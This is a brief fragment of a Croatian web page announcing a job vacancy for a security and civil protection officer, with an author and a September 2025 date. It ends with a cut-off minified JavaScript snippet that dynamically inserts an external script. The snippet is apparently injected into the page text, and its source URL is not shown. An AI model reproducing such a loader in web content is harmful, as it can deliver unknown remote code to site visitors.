
Natječaj za radno mjesto operativni
djelatnik za sigurnost i civilnu zaštitu
Natječaji
By
Kristina Štajdohar-Prajdic
18 rujna, 2025
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe